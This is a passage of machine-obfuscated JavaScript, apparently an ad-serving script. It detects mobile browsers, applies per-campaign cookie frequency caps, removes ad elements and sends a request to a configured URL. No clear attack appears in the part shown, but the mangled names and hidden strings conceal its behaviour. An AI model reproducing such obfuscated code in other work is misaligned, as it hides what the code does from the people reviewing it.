_0x4ffa98(_0x101c34,_0x140a9e,_0x50aa5c,_0xf2e2b2){return _0x5a4016(_0x101c34-0x6c,_0x50aa5c,_0x50aa5c-0x1d2,_0x101c34- -0x71);}function _0x2cbaf8(_0x550697,_0x3f6df0,_0x548b18,_0x34d36d){return _0x5a4016(_0x550697-0x1ea,_0x34d36d,_0x548b18-0x66,_0x550697-0x3ff);}var _0x6b1db7=navigator[_0x2cbaf8(0x811,0x857,0x9d6,0x935)]||navigator[_0x2cbaf8(0x46a,0x1f3,0x369,0x644)]||window[_0x2cbaf8(0x757,0x954,0x7d2,0x645)],_0xb69d13=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x405cd0=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0xb69d13['test'](_0x6b1db7)||_0x405cd0[_0x2cbaf8(0x7d7,0x697,0x56e,0x823)](_0x6b1db7['substr'](-0x2036+-0x2f*-0x55+0x27*0x6d,0xc27+-0xd*-0x6f+-0x11c6));},this[_0x5a4016(0x3d4,0x32f,0x394,0x31b)]=function(){var _0x1f568b={'qNFjx':function(_0x418d50,_0x11fbc7){function _0x2ef035(_0xf47f51,_0x2983fe,_0x2e1301,_0x1ac92b){return _0x2202(_0x1ac92b- -0x2f5,_0xf47f51);}return _0x5d897a[_0x2ef035(0x163,0x21a,-0x58,0xbe)](_0x418d50,_0x11fbc7);},'mWdXn':function(_0x3d002f,_0x3304d4){function _0x350a23(_0x174351,_0x1dba72,_0x46fdd2,_0x188638){return _0x2202(_0x188638-0x211,_0x174351);}return _0x5d897a[_0x350a23(0x5c5,0x432,0x34a,0x524)](_0x3d002f,_0x3304d4);},'AaEIk':function(_0xf84ac9,_0x41c95c){function _0x4b8116(_0x284e4d,_0x53a20a,_0xeeaa14,_0x16492e){return _0x2202(_0x284e4d-0x2e1,_0x16492e);}return _0x5d897a[_0x4b8116(0x476,0x677,0x266,0x2d7)](_0xf84ac9,_0x41c95c);},'jUApz':function(_0x36d290,_0x3ffd96){function _0x134118(_0x2daf2d,_0x3e674c,_0x3d015c,_0x1518a0){return _0x2202(_0x3e674c- -0x8a,_0x3d015c);}return _0x5d897a[_0x134118(0x65d,0x3f2,0x319,0x2a3)](_0x36d290,_0x3ffd96);},'uxooi':_0x5d897a['XiYIX'],'SJbkW':_0x5acd39(0x5f,-0x16,0x223,-0xb0),'UKaVV':_0x5d897a[_0x5acd39(0x59,0x234,0x31d,0x3b2)],'IPsQR':function(_0x7c272,_0x329d06){return _0x5d897a['JcUpe'](_0x7c272,_0x329d06);},'MrgZV':_0x448021(0x748,0x662,0x98f,0x70b),'VznTg':_0x5d897a['kWYYV'],'OGoDp':function(_0x5641c9,_0x572f5e){return _0x5641c9!==_0x572f5e;},'vENoW':function(_0x3c1c2f,_0x323295){return _0x5d897a['kPhRv'](_0x3c1c2f,_0x323295);},'jDyQY':function(_0x4a69ef,_0x5ee87d){function _0x42daf1(_0x411205,_0x33332e,_0xbc1da7,_0x34b7ba){return _0x5acd39(_0x411205-0x3,_0x34b7ba-0x1ba,_0xbc1da7-0x74,_0xbc1da7);}return _0x5d897a[_0x42daf1(0x125,0x1e0,0x172,0x1de)](_0x4a69ef,_0x5ee87d);},'Wljbm':function(_0x372a96,_0x519d32){function _0x4687db(_0x24da3f,_0x76ab3,_0x4df207,_0xd049b5){return _0x448021(_0x4df207- -0x40e,_0x76ab3-0x80,_0x4df207-0x54,_0xd049b5);}return _0x5d897a[_0x4687db(0x19a,0xf2,0x33d,0x2ec)](_0x372a96,_0x519d32);},'LydSJ':function(_0x14ee3d,_0x177672){function _0x24aa1c(_0x1834d6,_0x5ecf44,_0x28fc24,_0x3dcb9f){return _0x5acd39(_0x1834d6-0x20,_0x3dcb9f-0x10b,_0x28fc24-0x138,_0x28fc24);}return _0x5d897a[_0x24aa1c(0x350,0x213,-0xfe,0x18c)](_0x14ee3d,_0x177672);},'HUikV':_0x5d897a[_0x448021(0x9ed,0xc72,0xacd,0xc6e)],'ZPMJo':_0x5acd39(-0x327,-0xa2,0x122,-0x225),'dJMAg':_0x448021(0x9f8,0xc32,0x872,0x99c),'VjuAE':_0x5d897a[_0x448021(0x7e1,0x5be,0x87f,0x8c3)],'DqwrE':_0x5d897a[_0x448021(0x72f,0x4d0,0x4ca,0x4c8)],'nLJDu':function(_0x232cea,_0x9598fd){function _0x46af6a(_0x507ff3,_0x11f575,_0x3a61a1,_0x5f181b){return _0x448021(_0x3a61a1- -0x28d,_0x11f575-0x40,_0x3a61a1-0xba,_0x11f575);}return _0x5d897a[_0x46af6a(0x61a,0x468,0x4be,0x699)](_0x232cea,_0x9598fd);},'kyJFC':_0x5d897a[_0x448021(0x6de,0x5eb,0x7e1,0x47c)],'TasnX':function(_0x21dddd,_0x137cef){function _0x10aad0(_0x287f52,_0x3ed564,_0x5c0de5,_0x34c2ac){return _0x5acd39(_0x287f52-0x18,_0x34c2ac-0x64e,_0x5c0de5-0xf4,_0x3ed564);}return _0x5d897a[_0x10aad0(0x8e1,0x9e1,0x884,0x786)](_0x21dddd,_0x137cef);},'OFHOJ':function(_0xef4fc3,_0x139604){function _0x44c701(_0xb9a9ed,_0x15f16b,_0x2c5fcf,_0xa39560){return _0x5acd39(_0xb9a9ed-0x70,_0xa39560-0x311,_0x2c5fcf-0x1ab,_0xb9a9ed);}return _0x5d897a[_0x44c701(0x20e,0x47f,0x291,0x392)](_0xef4fc3,_0x139604);},'fBcOz':_0x448021(0x726,0x6e3,0x911,0x624)+'arget\x20last'+_0x448021(0x745,0x830,0x995,0x725),'RFpJJ':_0x5d897a[_0x448021(0x782,0x58a,0x615,0x8a5)]};this[_0x5acd39(-0x163,-0x198,-0x1c9,0x86)][_0x5acd39(-0x1a4,-0x159,-0x3d7,-0x25c)](_0x5d897a[_0x5acd39(0x11f,0x2ae,0x1d9,0x142)]);var _0x54fd80=this[_0x448021(0x561,0x7b4,0x418,0x50e)]['getCampaig'+'ns'](),_0x10da71=0x21b9+-0x9a3+-0x1815;function _0x448021(_0x2bea0b,_0x3352bd,_0x3ea04d,_0x3be195){return _0x5a4016(_0x2bea0b-0x1bb,_0x3be195,_0x3ea04d-0x112,_0x2bea0b-0x570);}function _0x5acd39(_0x3c947b,_0x4db22f,_0x595883,_0x8b25d6){return _0x5a4016(_0x3c947b-0x3e,_0x8b25d6,_0x595883-0x73,_0x4db22f- -0x189);}_0x54fd80[_0x448021(0x7d4,0x73f,0x7fa,0x7b6)](_0x51674d=>{function _0x9f6a90(_0x5502c3,_0x47f3d1,_0x3534e,_0x29cd9e){return _0x448021(_0x3534e- -0xe8,_0x47f3d1-0x67,_0x3534e-0x9c,_0x29cd9e);}let _0x206021=_0x51674d[0x1ead+0x2323*0x1+-0x18*0x2be];Object['entries'](_0x51674d[0x1*-0x1345+0xe98+0x4ae])[_0x9f6a90(0x5a8,0x585,0x6ec,0x4e7)](_0x4bebcb=>{var _0x333131={'bWbDD':function(_0x9d955e,_0x50d479,_0x413033){return _0x9d955e(_0x50d479,_0x413033);},'dTnov':function(_0x37ee3d,_0x2a6819){function _0x375426(_0x5a7154,_0x49cfaf,_0x14224d,_0x511dce){return _0x2202(_0x49cfaf- -0x98,_0x511dce);}return _0x1f568b[_0x375426(0x253,0xf8,-0x13a,-0x13)](_0x37ee3d,_0x2a6819);},'nfchL':function(_0x5abcbb,_0xf97255){function _0x82a858(_0x100312,_0x2bbb52,_0x337a23,_0x17d99f){return _0x2202(_0x2bbb52- -0x35d,_0x100312);}return _0x1f568b[_0x82a858(0x1d3,0xff,0x192,0xa9)](_0x5abcbb,_0xf97255);},'eEiPF':function(_0x3b6bed,_0x235495){function _0x4d4186(_0x127720,_0x58f8b5,_0x54156f,_0x5087c8){return _0x2202(_0x127720-0x1c8,_0x54156f);}return _0x1f568b[_0x4d4186(0x5d9,0x54a,0x84d,0x5a7)](_0x3b6bed,_0x235495);}};function _0x1aa3a6(_0x18afbd,_0x27e5ed,_0x35279a,_0x39ac99){return _0x9f6a90(_0x18afbd-0x1e5,_0x27e5ed-0xeb,_0x39ac99- -0x49a,_0x18afbd);}function _0x1db9eb(_0x20f64d,_0x2c0b54,_0x400f81,_0x20d2f3){return _0x9f6a90(_0x20f64d-0x8d,_0x2c0b54-0x146,_0x2c0b54- -0x8,_0x20d2f3);}if(_0x1f568b[_0x1db9eb(0x884,0x618,0x5ab,0x762)](_0x1f568b[_0x1db9eb(0x913,0x7fb,0x700,0x9fe)],_0x1f568b['uxooi']))_0x333131[_0x1db9eb(0x5ed,0x7e8,0x595,0xa14)](_0x1a308d,_0x1a1830,this);else{var _0x1f6063=_0x4bebcb[0xb1c+-0x1b*0xa5+0x64b*0x1];if(_0x1f6063===_0x1f568b[_0x1db9eb(0x3ff,0x4f5,0x564,0x510)]||_0x1f6063===_0x1f568b[_0x1db9eb(0x31f,0x417,0x2e6,0x1cf)])return;if(_0x1f568b[_0x1db9eb(0x4d1,0x6af,0x8a1,0x6c3)](_0x1f6063,_0x1f568b[_0x1aa3a6(0x21f,0x220,0x64c,0x468)])||_0x1f568b[_0x1db9eb(0x880,0x6af,0x5ef,0x6d5)](_0x1f6063,JSON[_0x1aa3a6(0x222,0x36b,0x30c,0x406)](this[_0x1db9eb(0x557,0x40b,0x642,0x34b)](_0x1db9eb(0x773,0x4fd,0x755,0x598)))['r'])){let _0x225219=_0x4bebcb[0x5b*-0x4b+-0x1fa8+0xbaa*0x5][0x1e20+0x2*0xaa9+-0x1*0x3372]??_0x4bebcb[0x25*0x79+0x445*0x5+-0x26d5];if(_0x1f568b[_0x1db9eb(0x39f,0x618,0x587,0x730)](_0x225219[_0x1f568b[_0x1db9eb(0x517,0x58c,0x712,0x5ed)]],'undefined')||_0x1f568b[_0x1db9eb(0x60c,0x73a,0x82d,0x53d)](_0x225219[_0x1f568b['VznTg']],undefined)){if(_0x1f568b[_0x1aa3a6(-0x4f,0xeb,0x12f,0x216)](_0x225219[_0x1f568b[_0x1aa3a6(0x1dd,0x102,0x210,0xfa)]],this[_0x1db9eb(0x64e,0x471,0x568,0x1f6)][_0x1aa3a6(-0x13,0x1b1,-0x15c,0x93)+'ws']())){this[_0x1aa3a6(-0x268,-0x1f7,0x1f1,-0x21)]['debug'](_0x1f568b[_0x1db9eb(0x315,0x422,0x330,0x288)](_0x1f568b[_0x1aa3a6(0x2ae,0x4aa,0x3d5,0x2cc)](_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x4c1,0x2f8,0x144,0x330)](_0x1f568b['jDyQY'](_0x206021,_0x1f568b[_0x1aa3a6(0x1f1,0x134,0x16a,0x2d)]),this[_0x1db9eb(0x67d,0x471,0x675,0x46b)][_0x1db9eb(0x4d0,0x525,0x69c,0x2ef)+'ws']()),'/'),_0x225219[_0x1f568b['VznTg']]),')'));return;}}var _0x26f858=_0x1f568b['Wljbm'](_0x1f568b[_0x1aa3a6(0x453,0x34a,0x455,0x2c5)],this['adParams']['getVersion']());if(this['getCookie'](_0x26f858)){if(_0x1aa3a6(0xcd,-0x187,0x11,0x58)!==_0x1aa3a6(0x111,0x28f,0x2b9,0x58))return this[_0x1db9eb(0x4cb,0x737,0x6ce,0x525)][_0x1db9eb(0xa3a,0x821,0x84f,0x79d)+_0x1db9eb(0x81d,0x849,0x768,0x727)];else{d=JSON['parse'](_0x1f568b[_0x1aa3a6(0x2fd,0x23a,0x121,0x25c)](decodeURIComponent,this[_0x1db9eb(0x22a,0x40b,0x405,0x22c)](_0x26f858)));let _0x80fd5e=![];Object[_0x1aa3a6(0x2b9,0x29f,0x2e5,0x16c)](d)['forEach'](_0x140556=>{function _0xf5c9d6(_0xa05771,_0x3e54ab,_0x1fe67f,_0x4a4cc1){return _0x1db9eb(_0xa05771-0x1c0,_0x4a4cc1- -0x563,_0x1fe67f-0x5c,_0x3e54ab);}function _0x357fad(_0x2a36fe,_0x433105,_0x51eae0,_0x57579e){return _0x1db9eb(_0x2a36fe-0xb8,_0x2a36fe- -0x6e,_0x51eae0-0x42,_0x57579e);}if(this[_0xf5c9d6(-0x31e,-0xa9,-0xca,-0xf2)][_0x357fad(0x41b,0x241,0x1a2,0x654)]()||_0x140556[-0x1*0x1d08+-0x8cb*-0x2+0xb72]==_0x333131['dTnov'](_0x206021+'-',_0x1f6063))_0x80fd5e=!![];else this[_0xf5c9d6(-0x26c,-0x23f,-0x36c,-0xf2)][_0xf5c9d6(0x2b5,0x295,0x323,0x33b)](_0x140556[0x13bc+0x184c+-0x2c08])&&_0x140556[-0x1b*-0x24+-0x148e+0x10c2]==_0x333131[_0xf5c9d6(0x1c5,0x45b,-0x7c,0x1f5)](btoa,_0x333131[_0xf5c9d6(-0x7d,-0x17b,0x14f,-0xb)](_0x206021,_0x1f6063))&&(_0x80fd5e=!![]);});if(_0x80fd5e){if(_0x1f568b[_0x1aa3a6(0xe0,0x46c,0x291,0x253)]===_0x1f568b[_0x1db9eb(0x475,0x6e5,0x944,0x4a3)]){if((_0x225219[_0x1f568b[_0x1aa3a6(-0xa9,-0x242,-0x1d6,0x2b)]]!==_0x1f568b['DqwrE']||_0x1f568b[_0x1db9eb(0x57b,0x73a,0x75a,0x516)](_0x225219[_0x1aa3a6(0x34e,0x386,0x290,0x181)],undefined))&&_0x225219[_0x1f568b[_0x1db9eb(0x234,0x4bd,0x61c,0x24e)]]==0x184d+-0x1c5f+-0x1*-0x413)this[_0x1aa3a6(0x79,0x256,-0x16a,-0x21)][_0x1aa3a6(-0x1ac,-0xd7,0xb7,0x1e)](_0x1f568b['nLJDu'](_0x1f568b[_0x1aa3a6(0x27e,0x1a3,0x5af,0x330)](_0x1f568b[_0x1db9eb(0x726,0x60f,0x456,0x403)],_0x206021),'\x20FORCE\x20RT\x20'+_0x1db9eb(0x5fa,0x5bd,0x6f9,0x4d2)+_0x1aa3a6(0x58b,0x5da,0x3fa,0x459)+_0x1db9eb(0x511,0x682,0x4b6,0x704)));else{this['adParams'][_0x1db9eb(0x62b,0x4b0,0x6a8,0x6da)](_0x1f568b['TasnX'](_0x1f568b[_0x1aa3a6(0x118,0x177,0x197,0x168)](_0x1f568b[_0x1aa3a6(0x293,0x29b,0x196,0x17d)],_0x206021),_0x1f568b[_0x1aa3a6(0x17c,0x15e,0x1fc,0x3db)]));return;}}else return _0x333131['eEiPF'](_0x333131[_0x1aa3a6(0x215,0x63,0x2c5,0x2c6)](_0xf73984,_0x19f714(_0x5f462f)),_0x27c82b);}}}this[_0x1db9eb(0x295,0x471,0x652,0x628)][_0x1db9eb(0x605,0x4b0,0x257,0x2ce)](_0x1f568b[_0x1aa3a6(0xa5,0x51,0x2ca,0x168)](_0x1f568b['RFpJJ'],_0x206021)),_0x10da71++,this[_0x1db9eb(0x1de,0x423,0x47c,0x532)](_0x206021,_0x225219,_0x10da71,_0x26f858,_0x1f6063,_0x51674d);}}});}),_0x5d897a[_0x448021(0x814,0x84d,0x6b7,0x991)](setTimeout,function(){function _0x2d50c0(_0x400ce6,_0x157312,_0x1c8238,_0x37288c){return _0x5acd39(_0x400ce6-0x128,_0x157312-0x548,_0x1c8238-0xe,_0x37288c);}this[_0x2d50c0(0x5c8,0x7e0,0x75a,0x5cd)]();}[_0x448021(0x9ad,0x7fc,0x8c6,0xb4c)](this),_0x5d897a[_0x448021(0x7fd,0x70c,0x6b4,0x896)](-0x1baa*0x1+0x3f+0x2723,++_0x10da71));};function _0x5a4016(_0x8aaa39,_0x156e50,_0x433931,_0x1ac25c){return _0x1621f5(_0x156e50,_0x156e50-0x21,_0x1ac25c- -0x149,_0x1ac25c-0x15a);}this[_0x348582(0x8a5,0x8a7,0x96b,0x741)]=function(){function _0x2809a8(_0x437a08,_0x4938f3,_0x2967ec,_0x4fb544){return _0x348582(_0x437a08-0xa7,_0x4938f3-0x1b,_0x437a08,_0x4fb544- -0x2ca);}this[_0x2d0f90(0x37f,0x1e8,0x32f,0xf4)]['debug'](_0x5d897a[_0x2d0f90(0x436,0x7b2,0x579,0x6f3)]);function _0x2d0f90(_0x4f2d33,_0x10eb8e,_0x2b7774,_0x4cfa4b){return _0x5a4016(_0x4f2d33-0x1ed,_0x4cfa4b,_0x2b7774-0x5e,_0x2b7774-0x33e);}const _0x1098d3=document[_0x2809a8(0x1e4,0x597,0x22e,0x3ef)+'sByClassNa'+'me'](_0x2d0f90(0x49c,0x888,0x63a,0x647)+_0x2809a8(0x156,0x2fe,-0x51,0x13c));while(_0x1098d3[_0x2809a8(0x16,0x1f8,0x25b,0x1bf)]>0xd*0x16d+0xc94+0x9*-0x375){_0x1098d3[-0x1acb*-0x1+-0x1b29+0x5e]['parentNode']['removeChil'+'d'](_0x1098d3[-0x3b*0x24+0x1d2a*-0x1+0x2576]);}const _0xc75528=document['getElement'+_0x2809a8(0x55b,0x1e5,0x5b0,0x43a)+'me'](_0x5d897a[_0x2809a8(0x447,0x2bf,0x460,0x3da)]);while(_0x5d897a[_0x2809a8(0x342,0x2ef,-0x15d,0xc2)](_0xc75528[_0x2d0f90(0x372,0x57a,0x4a7,0x640)],-0x24a8+0xc7*-0x13+0x336d)){_0xc75528[-0x10d1+0x3e9+0xce8][_0x2809a8(0x406,0x584,0x4cf,0x38d)][_0x2d0f90(0x576,0x135,0x346,0x42d)+'d'](_0xc75528[-0x1857+-0x1*-0xd57+0x40*0x2c]);}const _0x1f7be8=document['getElement'+_0x2809a8(0x5e2,0x327,0x40a,0x43a)+'me'](_0x5d897a[_0x2809a8(0x37d,0x2c2,0x291,0x2d1)]);while(_0x5d897a['kPhRv'](_0x1f7be8[_0x2d0f90(0x4b1,0x38d,0x4a7,0x5be)],0xae8+0x3*0x306+-0x9fd*0x2)){if(_0x2d0f90(0x566,0x738,0x578,0x498)===_0x5d897a[_0x2809a8(0x58d,0x5b3,0x424,0x446)])_0x1f7be8[0x33c+0x1c01+0x2d7*-0xb][_0x2d0f90(0x6a8,0x6b1,0x675,0x7b7)]['removeChil'+'d'](_0x1f7be8[0x806+-0x3*-0xab3+0x281f*-0x1]);else return _0x2d0f90(0x6c1,0x1e2,0x450,0x46b);}},this[_0x5a4016(0x73,0x66,-0xe6,0x160)+_0x5a4016(0x429,0x4fd,0x182,0x2f4)]=function(_0x125cdb){function _0x999d6e(_0x1215c3,_0x35fb43,_0x48dd27,_0x228ae){return _0x348582(_0x1215c3-0x169,_0x35fb43-0x1de,_0x48dd27,_0x35fb43-0x262);}function _0x1a4528(_0xea9a31,_0x5abbbf,_0x5546f4,_0x2529be){return _0x348582(_0xea9a31-0x118,_0x5abbbf-0xbf,_0x5546f4,_0x5abbbf- -0x131);}if(_0x6942c8[_0x1a4528(0x4bc,0x522,0x534,0x6ff)](_0x1a4528(0x724,0x58d,0x4ed,0x406),'AYaEY')){if(_0x6942c8[_0x999d6e(0xb4f,0x9d0,0x924,0x7f8)](typeof cnArgs,_0x6942c8[_0x1a4528(0x1e7,0x39f,0x242,0x4a6)])&&cnArgs[_0x1a4528(0x335,0x572,0x7c4,0x39d)]){var _0x1365a8=(_0x1a4528(0x397,0x456,0x364,0x29c)+_0x1a4528(0x55,0x2d4,0x421,0xf6))[_0x1a4528(0x391,0x612,0x716,0x7da)]('|'),_0x560615=0x2240+-0x1*0xb1d+-0x1723;while(!![]){switch(_0x1365a8[_0x560615++]){case'0':_0x4749c0[_0x999d6e(0x73b,0x575,0x31c,0x621)+_0x999d6e(0x499,0x6b5,0x79b,0x623)](_0x6942c8[_0x999d6e(0x4d7,0x71f,0x5f8,0x944)],_0x6942c8['qdszo']);continue;case'1':_0x4749c0[_0x999d6e(0x73f,0x570,0x5f0,0x69c)]=function(){};continue;case'2':this[_0x1a4528(0x422,0x1e0,0x1b7,0x3ea)]['debug'](_0x6942c8[_0x1a4528(0x507,0x282,0x29,0xe5)]);continue;case'3':_0x4749c0[_0x1a4528(0x525,0x2fc,0x573,0x227)](_0x6942c8[_0x1a4528(0x477,0x2a1,0x4ad,0x1e0)](_0x6942c8['irVcQ'],_0x125cdb));continue;case'4':var _0x4749c0=new XMLHttpRequest();continue;case'5':_0x4749c0['open'](_0x1a4528(0x36f,0x57f,0x52b,0x5e2),cnArgs[_0x1a4528(0x2d2,0x19d,0x296,0x1a9)],!![]);continue;case'6':_0x4749c0[_0x1a4528(0x32b,0x2ed,0x408,0x4f0)]=function(){};continue;}break;}}else this['adParams'][_0x1a4528(0xac,0x21f,0x26a,0xe7)](_0x6942c8[_0x999d6e(0x496,0x534,0x388,0x546)]);}else this[_0x1a4528(0x3b5,0x1e0,0x3c5,0xed)]['debug'](_0x6942c8['yLfLG'](_0x6942c8[_0x1a4528(0x4c9,0x3d1,0x45c,0x3f2)],this[_0x1a4528(0x5be,0x5d2,0x3e7,0x74d)]()));},this[_0x348582(0x10c,0x3e4,0x53,0x2c3)]=function(_0x51356d,_0x1778c2,_0x1c1b1d,_0xefc78e,_0x17a89b,_0x3f2088){function _0x4e8c18(_0x4ec34d,_0x12346d,_0x321271,_0x50ded7){return _0x5a4016(_0x4ec34d-0x48,_0x321271,_0x321271-0x141,_0x12346d- -0xbb);}function _0x328333(_0x269e65,_0x2e30d6,_0x580bea,_0x1b1df4){return _0x348582(_0x269e65-0xec,_0x2e30d6-0x13b,_0x2e30d6,_0x580bea-0x18b);}var _0x2f08bb={'cmjoF':_0x5d897a[_0x4e8c18(-0x29b,-0x8d,0x19b,0x1ea)],'zyVFB':_0x328333(0x324,0x6ad,0x4f0,0x623),'mebqi':function(_0x42cabf,_0xf66524){function _0x5335e3(_0x22b7df,_0x200fb4,_0x56b062,_0x5de9da){return _0x4e8c18(_0x22b7df-0x104,_0x22b7df-0x368,_0x5de9da,_0x5de9da-0x13f);}return _0x5d897a[_0x5335e3(0x56f,0x5eb,0x3b0,0x6b1)](_0x42cabf,_0xf66524);},'wrHBx':function(_0x58138a,_0x18a216){return _0x5d897a['ykVAQ'](_0x58138a,_0x18a216);},'XXqud':function(_0x29bd55,_0x2dfa5e){return _0x5d897a['rqkNv'](_0x29bd55,_0x2dfa5e);}};if(_0x5d897a[_0x4e8c18(0x28f,0xe5,0x32f,0x26c)]!==_0x4e8c18(0x9f,0x232,0x41f,0xcf))_0x5d897a[_0x328333(0x72c,0x771,0x5be,0x83d)](setTimeout,function(){var _0x467524=_0x2f08bb[_0x549de1(0x5e1,0x362,0x5f1,0x5ba)][_0x549de1(0x732,0x75a,0x636,0x99b)]('|');function _0x549de1(_0x47e552,_0x5cc82c,_0x1b0ffc,_0x5968dd){return _0x328333(_0x47e552-0x70,_0x5968dd,_0x47e552- -0x19c,_0x5968dd-0xa0);}function _0x58fc07(_0x5544f6,_0xae58e7,_0x2e25ca,_0x53ecb7){return _0x4e8c18(_0x5544f6-0x12a,_0x2e25ca-0x516,_0xae58e7,_0x53ecb7-0x3e);}var _0x28ba3e=0x470+-0x18b*-0x13+-0x21c1;while(!![]){switch(_0x467524[_0x28ba3e++]){case'0':this[_0x58fc07(0x253,0x5bf,0x44c,0x691)]['debug'](_0xefc78e+_0x2f08bb[_0x549de1(0x426,0x218,0x5f8,0x1a7)]);continue;case'1':this[_0x549de1(0x2e4,0x1df,0x14c,0x3ce)](_0x51356d,_0x1778c2,_0x17a89b,_0x3f2088);continue;case'2':this['removeAd']();continue;case'3':d[calc]=-0x234b*-0x1+0x1519+-0x3863;continue;case'4':calc=_0x2f08bb['mebqi'](btoa,_0x2f08bb[_0x549de1(0x3b8,0x359,0x5fa,0x363)](_0x51356d,_0x17a89b));continue;case'5':this[_0x549de1(0x55c,0x6d5,0x72a,0x619)](_0xefc78e,encodeURIComponent(JSON[_0x549de1(0x4e6,0x37c,0x4fa,0x4db)](d)),-0x1e73+0x881+0x160a);continue;case'6':if(this['adParams'][_0x58fc07(0x296,0x3bc,0x464,0x2b8)]())calc=_0x2f08bb[_0x549de1(0x515,0x59b,0x722,0x3c2)](_0x51356d+'-',_0x17a89b);continue;case'7':this[_0x549de1(0x29a,0x2a1,0x4e2,0x2eb)](_0xefc78e)?d=JSON[_0x58fc07(0x765,0x778,0x873,0x8a1)](_0x2f08bb[_0x58fc07(0xa3a,0x850,0x7e4,0x9cd)](decodeURIComponent,this['getCookie'](_0xefc78e))):d={};continue;}break;}}[_0x328333(0x8d6,0x817,0x8e8,0x82c)](this),_0x5d897a['MJMcQ'](0x1*0x13a5+0x1*-0xbda+-0x3e3,_0x1c1b1d),_0x51356d);else{var _0x43a22d=('1|4|2|5|3|'+'0')[_0x4e8c18(0x5c6,0x368,0x49b,0x279)]('|'),_0xf7d938=-0x527+-0x1a3*0x9+0x2*0x9f1;while(!![]){switch(_0x43a22d[_0xf7d938++]){case'0':_0xcaf52c[_0x5c441f]=_0x22c2f1;continue;case'1':var _0x22c2f1=_0x289ec2[_0x4e8c18(0x506,0x373,0x5b3,0x3e6)+'r'][_0x328333(0x8ea,0x743,0x76e,0x986)]['bind'](_0xc56842);continue;case'2':var _0x2f3d0e=_0x1a8cf4[_0x5c441f]||_0x22c2f1;continue;case'3':_0x22c2f1['toString']=_0x2f3d0e[_0x4e8c18(-0x1a9,0x7f,-0x1dd,-0x165)]['bind'](_0x2f3d0e);continue;case'4':var _0x5c441f=_0x53b8d2[_0x45cc21];continue;case'5':_0x22c2f1[_0x328333(0x855,0x916,0x770,0x539)]=_0x2fc840[_0x328333(0x85d,0xa54,0x8e8,0x8fe)](_0x206e7c);continue;}break;}}},this[_0x348582(0x515,0x399,0x6d0,0x484)+'ame']=function(_0x582f58,_0x19c736,_0x131c5c){var _0x488dc4={'zldBK':function(_0x532723,_0x5eaa4b){function _0x417a18(_0x3d8a72,_0x2f52b4,_0x38ddc8,_0x4a2ffa){return _0x2202(_0x2f52b4-0xd,_0x38ddc8);}return _0x5d897a[_0x417a18(0x1d0,0x1cd,0x41c,0xee)](_0x532723,_0x5eaa4b);},'FPohY':_0x5d897a[_0x3a1066(0x620,0x58a,0x873,0x5b9)]},_0x49aed5=this[_0x5b4847(0x3b2,0x4d4,0x319,0x396)]['getTemplat'+_0x5b4847(0x615,0x45f,0x5dc,0x53c)]()||_0x5d897a[_0x3a1066(0x839,0x5f5,0xa20,0xa3b)];if(_0x19c736[_0x5b4847(0x224,0x21a,0x5fa,0x46d)][_0x3a1066(0x860,0x778,0x73e,0x9bf)](_0x5d897a[_0x3a1066(0x7fb,0xa7f,0x687,0x8ec)])&&_0x5d897a['pOGzi'](JSON[_0x5b4847(0x70d,0x5c7,0x7ad,0x7bd)](this[_0x5b4847(0x33b,0x115,0x49c,0x330)](_0x5d897a[_0x5b4847(0xa61,0x84a,0x9d8,0x7ea)]))['r'],'NJ')&&_0x5d897a['JcUpe'](_0x131c5c,_0x5d897a['iAgyG'])){if(_0x5d897a[_0x3a1066(0x8c1,0x72d,0x75c,0x70b)]!==_0x5d897a[_0x3a1066